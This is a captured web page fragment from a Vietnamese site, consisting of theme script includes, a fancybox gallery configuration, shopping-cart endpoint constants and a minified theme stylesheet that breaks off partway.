        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/mousewheel.min37ad.js?ver=6.0.1' id='mousewheel-js'></script> -->
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/sticky-sidebar.min37ad.js?ver=6.0.1' id='sticky-sidebar-js'></script>
        <!-- <script type='text/javascript' id='sticky-sidebar-js-after'>
        jQuery(document).ready(function($){$(window).resize(function(){ if( $(window).width() > '991' ) { $('.gt-sticky-sidebar').stickySidebar({ topSpacing: 60, bottomSpacing: 60, containerSelector: '.gt-main-row', resizeSensor: true, }); } }).resize(); });
        </script> -->
        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/bootstrap-select.min37ad.js?ver=6.0.1' id='bootstrap-select-js'></script> -->
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/scrolltoplugin.min37ad.js?ver=6.0.1' id='scrolltoplugin-js'></script>

        <!-- <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/gtapp.min37ad.js?ver=6.0.1' id='luxe-js'></script> -->

        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/js/fancybox.min37ad.js?ver=6.0.1' id='fancybox-js'></script>

        <script type='text/javascript' id='fancybox-js-after'>
        jQuery(document).ready(function($){
            $('[data-fancybox]').fancybox({
                loop: true,
                keyboard: true,
                infobar: true,
                animationEffect: 'fade',
                animationDuration: 366,
                transitionEffect: 'fade',
                transitionDuration: 366,
                buttons: [
                    "zoom","share","slideShow","fullScreen","download","thumbs","close",
                ],
                slideShow: {
                    autoStart: false,
                    speed: 6000
                },
                thumbs: {
                    autoStart: false,
                    hideOnClose: true,
                    parentEl: '.fancybox-container',
                    axis: 'y',
                },
                buttons: [
                    "zoom","share","slideShow","fullScreen","download","thumbs","close",
                ],
                btnTpl: {
                    arrowLeft:
                    '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left">' +
                    '<i class="fa fa-angle-left" aria-hidden="true" style="padding-left: 30px;"></i>' +
                    "</button>",
                    arrowRight:
                    '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right">' +
                    '<i class="fa fa-angle-right" aria-hidden="true" style="padding-right: 10px;"></i>' +
                    "</button>"
                },
                share: {
                    url: function(instance, item) {
                        return ((!instance.currentHash && !(item.type === 'inline' || item.type === 'html') ? item.origSrc || item.src : false) || window.location);
                    },
                    tpl: '<ul class="gt-social-list"><li>Share This Article</li><li><a href="https://www.facebook.com/sharer/sharer.php?u=/about-us-1/&#038;t=About+Us+1" class="gt-facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/intent/tweet?url=/about-us-1/&#038;text=About+Us+1" class="gt-twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=/about-us-1/&#038;title=About+Us+1" class="gt-linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li></ul>',
                },
                lang: 'vi',
                i18n: {
                    ' . esc_attr( vi ) . ': {
                        CLOSE: 'Close',
                        NEXT: 'Next',
                        PREV: 'Previous',
                        ERROR: 'The requested content cannot be loaded. Please try again later.',
                        PLAY_START: 'Start slideshow',
                        PLAY_STOP: 'Pause slideshow',
                        FULL_SCREEN: 'Fullscreen',
                        THUMBS: 'Thumbnails',
                        DOWNLOAD: 'Download',
                        SHARE: 'Share',
                        ZOOM: 'Zoom',
                    },
                },
            });
            $('.fancybox-auto-start-false').fancybox({
                loop: true,
                keyboard: true,
                infobar: true,
                animationEffect: 'fade',
                animationDuration: 366,
                transitionEffect: 'fade',
                transitionDuration: 366,
                buttons: [
                    "zoom","share","slideShow","fullScreen","download","thumbs","close",
                ],
                slideShow: {
                    autoStart: false,
                    speed: 3000
                },
                thumbs: {
                    autoStart: false,
                    hideOnClose: true,
                    parentEl: '.fancybox-container',
                    axis: 'y',
                },
                buttons: [
                    "zoom","share","slideShow","fullScreen","download","thumbs","close",
                ],
                btnTpl: {
                    arrowLeft:
                    '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left">' +
                    '<i class="fa fa-angle-left" aria-hidden="true" style="padding-left: 30px;"></i>' +
                    "</button>",
                    arrowRight:
                    '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right">' +
                    '<i class="fa fa-angle-right" aria-hidden="true" style="padding-right: 10px;"></i>' +
                    "</button>"
                },
                share: {
                    url: function(instance, item) {
                        return ((!instance.currentHash && !(item.type === 'inline' || item.type === 'html') ? item.origSrc || item.src : false) || window.location);
                    },
                    tpl: '<ul class="gt-social-list"><li>Share This Article</li><li><a href="https://www.facebook.com/sharer/sharer.php?u=/about-us-1/&#038;t=About+Us+1" class="gt-facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/intent/tweet?url=/about-us-1/&#038;text=About+Us+1" class="gt-twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=/about-us-1/&#038;title=About+Us+1" class="gt-linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li></ul>',
                },
                lang: 'vi',
                i18n: {
                    ' . esc_attr( vi ) . ': {
                        CLOSE: 'Close',
                        NEXT: 'Next',
                        PREV: 'Previous',
                        ERROR: 'The requested content cannot be loaded. Please try again later.',
                        PLAY_START: 'Start slideshow',
                        PLAY_STOP: 'Pause slideshow',
                        FULL_SCREEN: 'Fullscreen',
                        THUMBS: 'Thumbnails',
                        DOWNLOAD: 'Download',
                        SHARE: 'Share',
                        ZOOM: 'Zoom',
                    },
                },
            });
            // $('[data-fancybox-auto-start-false]').fancybox({
            //     loop: true,
            //     keyboard: true,
            //     infobar: true,
            //     animationEffect: 'fade',
            //     animationDuration: 366,
            //     transitionEffect: 'fade',
            //     transitionDuration: 366,
            //     buttons: [
            //         "zoom","share","slideShow","fullScreen","download","thumbs","close",
            //     ],
            //     slideShow: {
            //         autoStart: false,
            //         // speed: 3000
            //     },
            //     thumbs: {
            //         autoStart: false,
            //         hideOnClose: true,
            //         parentEl: '.fancybox-container',
            //         axis: 'y',
            //     },
            //     buttons: [
            //         "zoom","share","slideShow","fullScreen","download","thumbs","close",
            //     ],
            //     btnTpl: {
            //         arrowLeft:
            //         '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left">' +
            //         '<i class="fa fa-angle-left" aria-hidden="true" style="padding-left: 30px;"></i>' +
            //         "</button>",
            //         arrowRight:
            //         '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right">' +
            //         '<i class="fa fa-angle-right" aria-hidden="true" style="padding-right: 10px;"></i>' +
            //         "</button>"
            //     },
            //     share: {
            //         url: function(instance, item) {
            //             return ((!instance.currentHash && !(item.type === 'inline' || item.type === 'html') ? item.origSrc || item.src : false) || window.location);
            //         },
            //         tpl: '<ul class="gt-social-list"><li>Share This Article</li><li><a href="https://www.facebook.com/sharer/sharer.php?u=/about-us-1/&#038;t=About+Us+1" class="gt-facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/intent/tweet?url=/about-us-1/&#038;text=About+Us+1" class="gt-twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=/about-us-1/&#038;title=About+Us+1" class="gt-linkedin" target="_blank"><i class="fab fa-linkedin-in"></i></a></li></ul>',
            //     },
            //     lang: 'vi',
            //     i18n: {
            //         ' . esc_attr( vi ) . ': {
            //             CLOSE: 'Close',
            //             NEXT: 'Next',
            //             PREV: 'Previous',
            //             ERROR: 'The requested content cannot be loaded. Please try again later.',
            //             PLAY_START: 'Start slideshow',
            //             PLAY_STOP: 'Pause slideshow',
            //             FULL_SCREEN: 'Fullscreen',
            //             THUMBS: 'Thumbnails',
            //             DOWNLOAD: 'Download',
            //             SHARE: 'Share',
            //             ZOOM: 'Zoom',
            //         },
            //     },
            // });
        });
        </script>

        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.minbdeb.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/slick.js'></script>    
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/jquery.fancybox.js'></script>
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/custom.js'></script>    
        <script type='text/javascript' src='https://sceneplus.vn/assets/frontend/item/myscript.js'></script>    
                <script src="https://sceneplus.vn/assets/frontend/js/check_val.js"></script>
    
            <script src="https://sceneplus.vn/assets/cta/style.js"></script>
    
    
    <script>
        var token_homepage = $('meta[name="csrf-token"]').attr('content');
        const base_url = "https:\/\/sceneplus.vn";
        const urlAddToCart = "https://sceneplus.vn/addToCart";
        const urlGetCartComponent = "https://sceneplus.vn/cartBlock";
        const urlRemoveCart = "https://sceneplus.vn/removeCart";
        const urlRemoveCartItem = "https://sceneplus.vn/removeItemCart";
        const urlUpdateCart = "https://sceneplus.vn/updateCart";
        const urlGetAttributeProduct = "https://sceneplus.vn/child-product";
        const urlLanguage = "https://sceneplus.vn/language";
    </script>
       
   <script defer src="https://sp.zalo.me/plugins/sdk.js"></script>
   <script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>
    const urlClickCTA = "https://sceneplus.vn/click";
</script>
            <script src="https://sceneplus.vn/assets/frontend/js/language.js"></script>
    
    
    <script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v8.0&appId=242142420396341&autoLogAppEvents=1"
        nonce="384G9EKz"></script>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sceneplus.vn/assets/frontend/item/wp-content/themes/luxe/include/assets/css/theme.min37ad.css?ver=6.0.1
body_size: 18975
content:
html{font-size:16px}body{background-color:#fff;font-size:1rem;line-height:1.5;font-weight:500;color:#505050;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a,a:visited{outline:0;color:#1f1f1f}a:focus,a:hover{text-decoration:none;outline:0}img:not(.gt-navbar-brand-img){max-width:100%;height:auto}svg{max-width:100%;width:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#1f1f1f;letter-spacing:-.32px;font-weight:600}.h1,h1{font-size:2.125rem}.h2,h2{font-size:1.375rem}.h3,h3{font-size:1.25rem}h4 .h4{font-size:1.125rem}.h6,h6{font-size:.75rem;line-height:1.3;color:#999;text-transform:uppercase}@media (min-width:1440px){.h1,h1{font-size:3.75rem}}@media (min-width:1200px){.h1,h1{font-size:2.625rem}.h2,h2{font-size:2.125rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}}table{border-collapse:collapse;width:100%;margin-bottom:16px;background-color:transparent;border:1px solid #e5e5e5}table td,table th{border:1px solid #e5e5e5;padding:10px;vertical-align:middle}.small,small{font-size:.9rem}.cs-select,.custom-file-control,.form-control,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,.select2-search--dropdown .select2-search__field,.upload-input,div.cs-select,input[type=date],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea,textarea.form-control{display:block;width:100%;padding:16px;background-color:#fff;background-image:none;border:2px solid #dbdbdb;color:#000;box-shadow:none;line-height:1.5;height:auto;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:0;outline:0;font-size:1rem;font-weight:500}button:focus,input:focus,textarea:focus{outline:0;border-color:#000}select{width:100%;border-radius:0;-webkit-appearance:none;background-image:linear-gradient(45deg,transparent 50%,#dde0ea 50%),linear-gradient(135deg,#dde0ea 50%,transparent 50%);background-position:calc(100% - 20px) calc(50%),calc(100% - 15px) calc(50%);background-size:5px 5px,5px 5px,1px 24px;background-repeat:no-repeat}.custom-file-control::before,button,input[type=submit]{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;outline:0;height:auto;padding:16px;border-radius:0;background-color:#000;color:#fff;border:2px solid #000;font-size:1rem;font-weight:700;line-height:1.5;cursor:pointer}button.gt-full-width,input[type=submit].gt-full-width{width:100%}input::-webkit-input-placeholder{color:#b1b1b1}input::-moz-placeholder{color:#b1b1b1}input:-ms-input-placeholder{color:#b1b1b1}input:-moz-placeholder{color:#b1b1b1}textarea::-webkit-input-placeholder{color:#b1b1b1}textarea::-moz-placeholder{color:#b1b1b1}textarea:-ms-input-placeholder{color:#b1b1b1}textarea:-moz-placeholder{color:#b1b1b1}select::-webkit-input-placeholder{color:#b1b1b1}select::-moz-placeholder{color:#b1b1b1}select:-ms-input-placeholder{color:#b1b1b1}select:-moz-placeholder{color:#b1b1b1}.gt-form-group{margin-bottom:24px}.gt-checkbox input[type=checkbox]:checked,.gt-checkbox input[type=checkbox]:not(:checked),.gt-checkbox[type=checkbox]:checked,.gt-checkbox[type=checkbox]:not(:checked){display:none}.gt-checkbox input[type=checkbox]:checked+span,.gt-checkbox input[type=checkbox]:not(:checked)+span,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label{position:relative;display:flex;align-items:center;cursor:pointer;font-size:.8rem;line-height:1;margin:0}.gt-checkbox input[type=checkbox]:checked+span:before,.gt-checkbox input[type=checkbox]:not(:checked)+span:before,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:before{content:'';width:16px;min-width:16px;height:16px;min-height:16px;border:2px solid #dbdbdb;background:0 0;margin-right:10px}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{content:'';background-color:#dbdbdb;width:8px;height:8px;left:4px;position:absolute;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{content:'';opacity:0;transform:scale(0);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after{opacity:1;transform:scale(1)}.gt-checkbox input[type=checkbox]:disabled:checked+span:before,.gt-checkbox input[type=checkbox]:disabled:not(:checked)+span:before,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:disabled:not(:checked)+.gt-checkbox-label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.gt-checkbox input[type=checkbox]:disabled:checked+span:after,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:after{color:#999}.gt-checkbox input[type=checkbox]:disabled+span,.gt-checkbox[type=checkbox]:disabled+.gt-checkbox-label{color:#aaa}.gt-checkbox input[type=checkbox]:checked:focus+span:before,.gt-checkbox input[type=checkbox]:not(:checked):focus+span:before,.gt-checkbox[type=checkbox]:checked:focus+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked):focus+.gt-checkbox-label:before{border:1px dotted #dbdbdb}.gt-contact-form button,.gt-contact-form input[type=submit]{width:100%}div.wpcf7-response-output{margin:0 0 15px;padding:15px 20px}span.wpcf7-not-valid-tip{margin-top:6px;font-size:1rem;font-weight:inherit}span.wpcf7-list-item{margin:0}.gt-fixedPosition{position:fixed;width:100%;left:0;top:0}.gt-row-opacity-colored{position:relative}.gt-row-opacity-colored .vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item:before,.gt-row-opacity-colored.vc_row:before,.gt-row-opacity-colored:before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;display:block!important;opacity:.3;z-index:1}.gt-row-opacity-colored .vc_column_container,.gt-row-opacity-colored.vc_row .vc_column_container{z-index:3}.gt-row-opacity-colored.vc_row:after,.gt-row-opacity-colored:after{content:""!important;width:100%!important;height:100%!important;visibility:visible!important;position:absolute;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%)}.gt-row-opacity.vc_row:after,.gt-row-opacity:after{content:""!important;width:100%!important;height:100%!important;visibility:visible!important;display:block;position:absolute;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%)}.gt-background-position-initial,.vc_row.gt-background-position-initial,.wpb_column.gt-background-position-initial,.wpb_column.gt-background-position-initial>.vc_column-inner{background-position:initial!important}.gt-background-position-inherit,.vc_row.gt-background-position-inherit,.wpb_column.gt-background-position-inherit,.wpb_column.gt-background-position-inherit>.vc_column-inner{background-position:inherit!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-top-center,.vc_row.gt-background-position-top-center,.wpb_column.gt-background-position-top-center,.wpb_column.gt-background-position-top-center>.vc_column-inner{background-position:top center!important}.gt-background-position-bottom-center,.vc_row.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center>.vc_column-inner{background-position:bottom center!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-center-top,.vc_row.gt-background-position-center-top,.wpb_column.gt-background-position-center-top,.wpb_column.gt-background-position-center-top>.vc_column-inner{background-position:center top!important}.gt-background-position-center-bottom,.vc_row.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom>.vc_column-inner{background-position:center bottom!important}.gt-background-position-left-top,.vc_row.gt-background-position-left-top,.wpb_column.gt-background-position-left-top,.wpb_column.gt-background-position-left-top>.vc_column-inner{background-position:left top!important}.gt-background-position-left-center,.vc_row.gt-background-position-left-center,.wpb_column.gt-background-position-left-center,.wpb_column.gt-background-position-left-center>.vc_column-inner{background-position:left center!important}.gt-background-position-left-bottom,.vc_row.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom>.vc_column-inner{background-position:left bottom!important}.gt-background-position-right-top,.vc_row.gt-background-position-right-top,.wpb_column.gt-background-position-right-top,.wpb_column.gt-background-position-right-top>.vc_column-inner{background-position:right top!important}.gt-background-position-right-center,.vc_row.gt-background-position-right-center,.wpb_column.gt-background-position-right-center,.wpb_column.gt-background-position-right-center>.vc_column-inner{background-position:right center!important}.gt-background-position-right-bottom,.vc_row.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom>.vc_column-inner{background-position:right bottom!important}.gt-background-attachment-initial,.vc_row.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial,.wpb_column.gt-background-attachment-initial>.vc_column-inner{background-attachment:initial!important}.gt-background-attachment-inherit,.vc_row.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit,.wpb_column.gt-background-attachment-inherit>.vc_column-inner{background-attachment:inherit!important}.gt-background-attachment-scroll,.vc_row.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll,.wpb_column.gt-background-attachment-scroll>.vc_column-inner{background-attachment:scroll!important}.gt-background-attachment-fixed,.vc_row.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed,.wpb_column.gt-background-attachment-fixed>.vc_column-inner{background-attachment:fixed!important}.gt-background-attachment-local,.vc_row.gt-background-attachment-local,.wpb_column.gt-background-attachment-local,.wpb_column.gt-background-attachment-local>.vc_column-inner{background-attachment:local!important}.gt-background-size-initial,.vc_row.gt-background-size-initial,.wpb_column.gt-background-size-initial,.wpb_column.gt-background-size-initial>.vc_column-inner{background-size:initial!important}.gt-background-size-inherit,.vc_row.gt-background-size-inherit,.wpb_column.gt-background-size-inherit,.wpb_column.gt-background-size-inherit>.vc_column-inner{background-size:inherit!important}.gt-background-size-auto,.vc_row.gt-background-size-auto,.wpb_column.gt-background-size-auto,.wpb_column.gt-background-size-auto>.vc_column-inner{background-size:auto!important}.gt-background-size-cover,.vc_row.gt-background-size-cover,.wpb_column.gt-background-size-cover,.wpb_column.gt-background-size-cover>.vc_column-inner{background-size:cover!important}.gt-background-size-contain,.vc_row.gt-background-size-contain,.wpb_column.gt-background-size-contain,.wpb_column.gt-background-size-contain>.vc_column-inner{background-size:contain!important}.gt-background-repeat-initial,.vc_row.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial,.wpb_column.gt-background-repeat-initial>.vc_column-inner{background-repeat:initial!important}.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit,.vc_row.gt-background-repeat-inherit>.vc_column-inner{background-repeat:inherit!important}.gt-background-repeat-repeat,.vc_row.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat,.wpb_column.gt-background-repeat-repeat>.vc_column-inner{background-repeat:repeat!important}.gt-background-repeat-repeat-x,.vc_row.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x,.wpb_column.gt-background-repeat-repeat-x>.vc_column-inner{background-repeat:repeat-x!important}.gt-background-repeat-repeat-y,.vc_row.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y,.wpb_column.gt-background-repeat-repeat-y>.vc_column-inner{background-repeat:repeat-y!important}.gt-background-repeat-no-repeat,.vc_row.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat,.wpb_column.gt-background-repeat-no-repeat>.vc_column-inner{background-repeat:no-repeat!important}.gt-background-repeat-space,.vc_row.gt-background-repeat-space,.wpb_column.gt-background-repeat-space,.wpb_column.gt-background-repeat-space>.vc_column-inner{background-repeat:space!important}.gt-background-repeat-round,.vc_row.gt-background-repeat-round,.wpb_column.gt-background-repeat-round,.wpb_column.gt-background-repeat-round>.vc_column-inner{background-repeat:round!important}.gt-left-sidebar{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.luxe-boxed .gt-main{max-width:1200px;margin:0 auto;box-shadow:0 0 30px rgba(0,0,0,.1)}.luxe-boxed .gt-header{max-width:1200px;margin:0 auto;right:0;left:0}.luxe-boxed .gt-footer{max-width:1200px;margin:0 auto;box-shadow:0 15px 30px rgba(0,0,0,.1)}.gt-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;width:100%}.gt-container-full{padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto;width:100%}@media (min-width:992px){.gt-container{max-width:1300px}}@media (max-width:991px){.gt-container{max-width:100%}}.container-fluid{padding-right:30px;padding-left:30px}.gt-image.gt-full-width img{width:100%}.gt-image.gt-align-left{text-align:left}.gt-image.gt-align-center{text-align:center}.gt-image.gt-align-right{text-align:right}.gt-loader.gt-style-1{width:100%;height:100%;position:fixed;left:0;top:0;background-color:#fff;z-index:3000;overflow:hidden;display:flex;align-items:center;justify-content:center}.gt-loader.gt-style-1 .gt-box{width:100%;height:0;position:absolute;left:0;bottom:0;background-color:#000}.gt-loader.gt-style-1 .gt-logo{transform:translateY(100px);opacity:0}.gt-loader.gt-style-2{width:100%;height:100%;position:fixed;left:0;top:0;background-color:#fff;z-index:3000;overflow:hidden;display:flex;align-items:center;justify-content:center}.gt-loader.gt-style-2 .gt-box{width:100%;height:0;position:absolute;left:0;bottom:0;background-color:#000}.gt-loader.gt-style-2 .gt-icon{position:relative;z-index:10}.gt-loader.gt-style-3{width:100%;height:100%;position:fixed;left:0;top:0;background-color:#fff;z-index:3000;overflow:hidden;display:flex;align-items:center;justify-content:center}.gt-loader.gt-style-3 .gt-box{width:100%;height:0;position:absolute;left:0;bottom:0;background-color:#000}.gt-loader.gt-style-3 .gt-icon{position:relative;z-index:10}.gt-social-list{list-style-type:none;margin:-2px;padding:0;display:flex;align-items:center;flex-wrap:wrap}.gt-social-list li{padding:2px}.gt-social-list li a,.gt-social-list li a:visited{width:32px;height:32px;font-size:.75rem;border-radius:32px;display:flex;align-items:center;justify-content:center;font-weight:400;background-color:#000;color:#fff}.gt-social-list li a:focus,.gt-social-list li a:hover{color:#fff}.gt-social-list.gt-transparent li a,.gt-social-list.gt-transparent li a:visited{background-color:transparent;font-size:.9rem}.gt-social-list.gt-light li a,.gt-social-list.gt-light li a:focus,.gt-social-list.gt-light li a:hover,.gt-social-list.gt-light li a:visited{background:#fff;color:#000}.gt-social-media.gt-right{display:flex;justify-content:flex-end;align-items:center}.gt-social-media.gt-left{display:flex;justify-content:flex-start;align-items:center}.gt-social-media.gt-center{display:flex;justify-content:center;align-items:center}.gt-scrolltop{width:48px;height:48px;border-radius:48px;display:flex;align-items:center;justify-content:center;font-size:1.375rem;cursor:pointer;position:fixed;right:24px;bottom:24px;z-index:150;visibility:hidden;opacity:0;transform:translateY(-100%)}.gt-scrolltop.active{visibility:visible;opacity:1}.gt-scrolltop.gt-dark{background-color:#000;color:#fff}.gt-scrolltop.gt-light{background-color:#fff;color:#000;-webkit-box-shadow:0 5px 30px rgba(0,0,0,.1);box-shadow:0 5px 30px rgba(0,0,0,.1)}.gt-breadcrumb{margin-top:32px;padding:0;border-radius:2px;margin-bottom:0;background-color:transparent;display:inline-flex;justify-content:center;align-items:center}@media (max-width:991px){.gt-breadcrumb{display:none}}.gt-breadcrumb li{font-size:1rem;font-weight:600;color:#fff}.gt-breadcrumb li+li{padding-left:8px}.gt-breadcrumb li+li::before{display:inline-block;padding-right:8px;color:rgba(255,255,255,.6);content:"/"}.gt-breadcrumb li a,.gt-breadcrumb li a:visited{color:#fff}.gt-breadcrumb li a:focus,.gt-breadcrumb li a:hover{text-decoration:underline}.breadcrumb-item+.breadcrumb-item::before{color:rgba(255,255,255,.6)}.gt-breadcrumb.gt-dark li,.gt-breadcrumb.gt-dark li a,.gt-breadcrumb.gt-dark li a:visited{color:#000}.gt-breadcrumb.gt-dark li+li::before{color:rgba(0,0,0,.3)}.gt-newsletter-form form,.gt-newsletter-form form .mc4wp-form-fields{display:flex;align-items:center;justify-content:flex-start;width:100%}.gt-newsletter-form form{flex-wrap:wrap}.gt-newsletter-form form .mc4wp-response .mc4wp-alert{margin-top:15px}.gt-newsletter-form input{border-radius:3px;background-color:#f2f2f2;border:1px solid #f2f2f2;height:64px;padding:8px 24px;text-transform:uppercase;font-weight:700;font-size:.75rem;color:#000}.gt-newsletter-form input:focus{outline:0;box-shadow:none;border-color:#f2f2f2}.gt-newsletter-form input::-webkit-input-placeholder{color:#000}.gt-newsletter-form input::-moz-placeholder{color:#000}.gt-newsletter-form input:-ms-input-placeholder{color:#000}.gt-newsletter-form input:-moz-placeholder{color:#000}.gt-newsletter-form button{width:30%;height:64px;text-transform:uppercase;font-weight:700;font-size:.75rem;border-radius:3px;border:none;background-color:#000;cursor:pointer;color:#fff;margin-left:4px}.gt-newsletter-form button:focus,.gt-newsletter-form button:hover{outline:0;box-shadow:none}.gt-btn,.gt-btn:visited{border-radius:4px;padding:12px 24px;display:inline-flex;align-items:center;justify-content:flex-start;font-size:.75rem;font-weight:700;text-transform:uppercase;letter-spacing:1px}.gt-btn i,.gt-btn:visited i{margin-right:16px;font-size:1rem}.gt-btn.gt-btn-dark,.gt-btn.gt-btn-dark:visited{background-color:#191919;color:#fff}.gt-btn.gt-btn-dark:focus,.gt-btn.gt-btn-dark:hover{background-color:#000}.gt-btn.gt-btn-light,.gt-btn.gt-btn-light:visited{background-color:#f2f2f2;color:#000}.gt-btn.gt-btn-light:focus,.gt-btn.gt-btn-light:hover{background-color:#e5e5e5}.gt-btn.gt-btn-primary,.gt-btn.gt-btn-primary:visited{color:#fff}.gt-columns{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gt-columns .gt-col{padding:0 15px}.gt-columns.gt-column-space-60{margin:0 -25px -55px}.gt-columns.gt-column-space-55{margin:0 -25px -55px}.gt-columns.gt-column-space-50{margin:0 -25px -50px}.gt-columns.gt-column-space-45{margin:0 -22.5px -45px}.gt-columns.gt-column-space-40{margin:0 -20px -40px}.gt-columns.gt-column-space-35{margin:0 -17.5px -30px}.gt-columns.gt-column-space-32{margin:0 -15px -32px}.gt-columns.gt-column-space-30{margin:0 -15px -30px}.gt-columns.gt-column-space-25{margin:0 -12.5px -25px}.gt-columns.gt-column-space-20{margin:0 -10px -20px}.gt-columns.gt-column-space-15{margin:0 -7.5px -15px}.gt-columns.gt-column-space-10{margin:0 -5px -10px}.gt-columns.gt-column-space-5{margin:0 -2.5px -5px}.gt-columns.gt-column-space-0{margin:0}.gt-columns.gt-column-space-60>.gt-col{padding:0 25px 60px}.gt-columns.gt-column-space-55>.gt-col{padding:0 25px 55px}.gt-columns.gt-column-space-50>.gt-col{padding:0 25px 50px}.gt-columns.gt-column-space-45>.gt-col{padding:0 22.5px 45px}.gt-columns.gt-column-space-40>.gt-col{padding:0 20px 40px}.gt-columns.gt-column-space-35>.gt-col{padding:0 17.5px 